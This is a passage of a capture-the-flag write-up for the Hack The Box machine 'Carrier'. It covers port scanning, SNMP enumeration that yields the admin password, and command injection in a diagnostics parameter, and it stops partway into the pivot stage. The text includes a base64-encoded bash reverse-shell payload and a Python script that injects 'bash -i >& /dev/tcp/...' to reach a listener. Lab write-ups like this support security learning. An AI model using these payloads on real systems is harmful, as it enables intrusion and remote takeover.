
Carrier Writeup
Introduction :
Carrier is a Medium linux box released back in September 2018.


Carrier is a Medium linux box released back in September 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
  {Ø} nothing [ 10.10.14.24/23 ] [~]
  → nmap -F 10.10.10.105 --top-ports 10000
  Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-22 10:24 GMT
  Nmap scan report for 10.10.10.105
  Host is up (0.044s latency).
  Not shown: 8317 closed ports
  PORT   STATE    SERVICE
  21/tcp filtered ftp
  22/tcp open     ssh
  80/tcp open     http

  Nmap done: 1 IP address (1 host up) scanned in 7.39 seconds

  {Ø} nothing [ 10.10.14.24/23 ] [~]
  → nmap -sCV -p21,22,80 10.10.10.105
  Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-22 10:25 GMT
  Nmap scan report for 10.10.10.105
  Host is up (0.044s latency).

  PORT   STATE    SERVICE VERSION
  21/tcp filtered ftp
  22/tcp open     ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
  | ssh-hostkey:
  |   2048 15:a4:28:77:ee:13:07:06:34:09:86:fd:6f:cc:4c:e2 (RSA)
  |   256 37:be:de:07:0f:10:bb:2b:b5:85:f7:9d:92:5e:83:25 (ECDSA)
  |_  256 89:5a:ee:1c:22:02:d2:13:40:f2:45:2e:70:45:b0:c4 (ED25519)
  80/tcp open     http    Apache httpd 2.4.18 ((Ubuntu))
  | http-cookie-flags:
  |   /:
  |     PHPSESSID:
  |_      httponly flag not set
  |_http-server-header: Apache/2.4.18 (Ubuntu)
  |_http-title: Login
  Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

  Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
  Nmap done: 1 IP address (1 host up) scanned in 10.42 seconds
Our nmap scan picked up the tcp ports by default, but the initial foothold of this box isn't a tcp port but instead it is an UDP port, which we'll discover using the appropriate scan:
  {Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → sudo nmap -sU -F --max-retries 0 10.10.10.105 --top-ports 10000 -Pn
  Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-22 10:28 GMT
  Warning: 10.10.10.105 giving up on port because retransmission cap hit (0).
  Nmap scan report for 10.10.10.105
  Host is up (0.047s latency).
  Not shown: 9979 open|filtered ports
  PORT      STATE  SERVICE
  161/udp   open   snmp
  1664/udp  closed netview-aix-4
  10000/udp closed ndmp
  16716/udp closed unknown
  17172/udp closed unknown
  20169/udp closed unknown
  20437/udp closed unknown
  22711/udp closed unknown
  22864/udp closed unknown
  24356/udp closed unknown
  26839/udp closed unknown
  26941/udp closed unknown
  27680/udp closed unknown
  28933/udp closed unknown
  30008/udp closed unknown
  31736/udp closed unknown
  33866/udp closed unknown
  42031/udp closed unknown
  46459/udp closed unknown
  49201/udp closed unknown
  50049/udp closed unknown

  Nmap done: 1 IP address (1 host up) scanned in 14.40 seconds

  {Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → sudo nmap -sUCV -p161 10.10.10.105 -Pn
  Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-22 10:31 GMT
  Nmap scan report for 10.10.10.105
  Host is up (0.041s latency).

  PORT    STATE SERVICE VERSION
  161/udp open  snmp    SNMPv1 server; pysnmp SNMPv3 server (public)
  | snmp-info:
  |   enterprise: pysnmp
  |   engineIDFormat: octets
  |   engineIDData: 77656201e70908
  |   snmpEngineBoots: 2
  |_  snmpEngineTime: 1h47m41s

  Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
  Nmap done: 1 IP address (1 host up) scanned in 1.33 seconds
Now that we know we have a potentially vulnerable SNMPv1 server we can start enumerating port 80 using dirsearch:
  {Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → dirsearch -u http://10.10.10.105/ -e txt,php,html,js,xml -t 200
  git clone https://github.com/maurosoria/dirsearch.git
  dirsearch -u  -e  -t 50 -x 500

   _|. _ _  _  _  _ _|_    v0.3.9
  (_||| _) (/_(_|| (_| )

  Extensions: txt, php, html, js, xml | HTTP method: get | Threads: 200 | Wordlist size: 7517

  Error Log: /home/ech0/Desktop/Tools/dirsearch/logs/errors-20-03-22_10-33-10.log

  Target: http://10.10.10.105/

  [10:33:11] Starting:
  [10:33:12] 403 -  301B  - /.htaccess.save
  [10:33:12] 403 -  301B  - /.htaccess_orig
  [10:33:12] 403 -  302B  - /.htaccess-local
  [10:33:12] 403 -  300B  - /.htaccessOLD2
  [10:33:12] 403 -  299B  - /.htaccess_sc
  [10:33:12] 403 -  300B  - /.htaccess.old
  [10:33:12] 403 -  295B  - /.htgroup
  [10:33:12] 403 -  297B  - /.htpasswds
  [10:33:14] 301 -  309B  - /js  ->  http://10.10.10.105/js/
  [10:33:17] 403 -  299B  - /.htaccessOLD
  [10:33:17] 403 -  297B  - /.htaccess~
  [10:33:17] 403 -  300B  - /.htpasswd-old
  [10:33:17] 403 -  299B  - /.htaccessBAK
  [10:33:18] 403 -  300B  - /.htaccess.txt
  [10:33:18] 403 -  291B  - /.hta
  [10:33:18] 403 -  302B  - /.htaccess-marco
  [10:33:18] 403 -  300B  - /.htaccess.BAK
  [10:33:18] 403 -  301B  - /.htaccess.bak1
  [10:33:18] 403 -  298B  - /.ht_wsr.txt
  [10:33:18] 403 -  303B  - /.htaccess.sample
  [10:33:18] 403 -  301B  - /.htaccess.orig
  [10:33:18] 403 -  300B  - /.htaccess-dev
  [10:33:20] 403 -  301B  - /.htpasswd_test
  [10:33:20] 403 -  295B  - /.htusers
  [10:33:21] 403 -  302B  - /.htaccess_extra
  [10:33:28] 301 -  310B  - /css  ->  http://10.10.10.105/css/
  [10:33:28] 302 -    0B  - /dashboard.php  ->  /index.php
  [10:33:28] 301 -  312B  - /debug  ->  http://10.10.10.105/debug/
  [10:33:29] 200 -   83KB - /debug/
  [10:33:29] 301 -  310B  - /doc  ->  http://10.10.10.105/doc/
  [10:33:29] 200 -    1KB - /doc/
  [10:33:30] 301 -  312B  - /fonts  ->  http://10.10.10.105/fonts/
  [10:33:32] 301 -  310B  - /img  ->  http://10.10.10.105/img/
  [10:33:32] 200 -    1KB - /index.php
  [10:33:32] 200 -    1KB - /index.php/login/
  [10:33:39] 403 -  300B  - /server-status
  [10:33:39] 403 -  301B  - /server-status/
  [10:33:42] 301 -  312B  - /tools  ->  http://10.10.10.105/tools/

  Task Completed

The interesting directory here is "/debug" which reveals us that the server is using php v7.0.3 on ubuntu 16.04.1, and then "/index.php" which is a Lyghtspeed Login page:

Here we see that support for IPv6 is enabled so with the combination of snmp running on port 161/udp we are heavily reminded of the previous box Sneaky.
Now our dirsearch scan also picked up the /doc directory and when we inspect it we are hinted towards a diagram:

and in doc/error_codes.pdf we are hinted towards the error codes we saw on the Lyghtspeed login page earlier :

So we know that the password to login as administrator on the platform is the serial number, which is why we need to enumerate our snmp service further and just like on the Sneaky Box we'll use snmpwalk:
  {Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → snmpwalk -v1 -c public 10.10.10.105
  iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"
  End of MIB
This right here is our serial number, so we can login using the admin / NET_45JDX23 credentials.

Now from here we navigate in the Diagnostics tab and we are greeted with an alert message saying that diagnostics are restricted to built-in checks due to an invalid license, so we use burpsuite to interecpt the POST request we make as we click on the "verify status" button:

We intercept the request and send it to the repeater tab (CTRL+R) and go there (CTRL+SHIFT+R):

Looking at the request we are seeing a parameter called "check" whose value is a base64 encoded string which says "quagga" so we send the request to see what the response is:

Which looks like some kind of a code execution, so let's see if we can inject command into this base64 encoded check string:

And we get remote code execution as the root user ! Now let's open up a netcat listener and inject a reverse shell one liner:
 5649c41df59fd6efdc4a78d79a07f2be
check=cXVhZ2dhIDsgYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4yNC85MDAxIDA%2bJjEK
And that's it ! we have been able to print out the user flag.
In order to privesc the box we need to pivot as the network diagram we found earlier suggested, but to make sure we keep getting a consistant reverse shell we'll use Hipotermia's awesome python script to get us a reverse shell more easily:
  {Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → nano user.shell.py
  import requests
  import netifaces
  import base64

  url = 'http://10.10.10.105/'
  my_ip = netifaces.ifaddresses('tun0')[netifaces.AF_INET][0]['addr']
  payload = 'quagga; bash -i >& /dev/tcp/' + my_ip + '/6969 0>&1'
  b64_payload = base64.b64encode(payload)

  s = requests.session()
  s.post(url, data='username=admin&password=NET_45JDX23', headers={'Content-Type':'application/x-www-form-urlencoded'})
  s.post(url+'/diag.php', data='check='+b64_payload, headers={'Content-Type':'application/x-www-form-urlencoded'})
  [0] nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → pip install netifaces
  Collecting netifaces
    Downloading https://files.pythonhosted.org/packages/7e/02/ad1a92a72620cc17d448fe4dbdfbdf8fe1487ee7bfd82bb48308712c2f3c/netifaces-0.10.9-cp27-cp27mu-manylinux1_x86_64.whl
  Installing collected packages: netifaces
  Successfully installed netifaces-0.10.9

  {Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → python user.shell.py
  {Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → nc -lvnp 6969
  Ncat: Version 7.80 ( https://nmap.org/ncat )
  Ncat: Listening on :::6969
  Ncat: Listening on 0.0.0.0:6969
  Ncat: Connection from 10.10.10.105.
  Ncat: Connection from 10.10.10.105:56110.
  bash: cannot set terminal process group (2301): Inappropriate ioctl for device
  bash: no job control in this shell
  root@r1:~# ifconfig
  ifconfig
  eth0      Link encap:Ethernet  HWaddr 00:16:3e:d9:04:ea
            inet addr:10.99.64.2  Bcast:10.99.64.255  Mask:255.255.255.0
            inet6 addr: fe80::216:3eff:fed9:4ea/64 Scope:Link
            UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
            RX packets:223 errors:0 dropped:0 overruns:0 frame:0
            TX packets:154 errors:0 dropped:0 overruns:0 carrier:0
            collisions:0 txqueuelen:1000
            RX bytes:30870 (30.8 KB)  TX bytes:30873 (30.8 KB)

  eth1      Link encap:Ethernet  HWaddr 00:16:3e:8a:f2:4f
            inet addr:10.78.10.1  Bcast:10.78.10.255  Mask:255.255.255.0
            inet6 addr: fe80::216:3eff:fe8a:f24f/64 Scope:Link
            UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
            RX packets:839 errors:0 dropped:0 overruns:0 frame:0
            TX packets:864 errors:0 dropped:0 overruns:0 carrier:0
            collisions:0 txqueuelen:1000
            RX bytes:56671 (56.6 KB)  TX bytes:61001 (61.0 KB)

  eth2      Link encap:Ethernet  HWaddr 00:16:3e:20:98:df
            inet addr:10.78.11.1  Bcast:10.78.11.255  Mask:255.255.255.0
            inet6 addr: fe80::216:3eff:fe20:98df/64 Scope:Link
            UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
            RX packets:893 errors:0 dropped:0 overruns:0 frame:0
            TX packets:817 errors:0 dropped:0 overruns:0 carrier:0
            collisions:0 txqueuelen:1000
            RX bytes:60453 (60.4 KB)  TX bytes:58606 (58.6 KB)

  lo        Link encap:Local Loopback
            inet addr:127.0.0.1  Mask:255.0.0.0
            inet6 addr: ::1/128 Scope:Host
            UP LOOPBACK RUNNING  MTU:65536  Metric:1
            RX packets:192 errors:0 dropped:0 overruns:0 frame:0
            TX packets:192 errors:0 dropped:0 overruns:0 carrier:0
            collisions:0 txqueuelen:1000
            RX bytes:15624 (15.6 KB)  TX bytes:15624 (15.6 KB)
Here we see quite a few interfaces on the box, now to know which route we need to go to, we have to go back on the Lyghtspeed website to look at a specific ticket :
